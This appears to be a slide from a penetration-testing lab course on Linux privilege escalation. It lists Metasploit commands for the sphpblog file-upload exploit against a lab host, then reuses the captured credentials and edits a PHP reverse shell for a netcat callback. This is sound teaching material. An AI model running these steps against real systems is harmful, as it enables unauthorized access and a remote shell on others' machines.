

Linux Privilege Escalation
Sensitive Files – Box3 - Part 2 Exploitation
msfconsole:
search sphpblog
use exploit/unix/webapp/sphpblog_file_upload
set rhosts 192.168.1.X
set uri /blog
exploit

Exploit creds:
Use creds for login to the blog system.

Php Reverse Shell:
cd /usr/share/webshells/php
edit php reverse shell with your address for reverse shell using netcat